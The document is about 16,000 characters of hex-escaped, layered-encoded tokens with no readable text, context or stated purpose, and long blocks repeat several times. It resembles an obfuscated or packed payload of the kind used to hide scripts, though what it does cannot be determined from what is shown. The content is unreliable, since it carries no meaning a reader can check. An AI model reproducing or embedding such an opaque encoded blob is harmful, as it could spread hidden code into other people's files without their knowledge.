\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c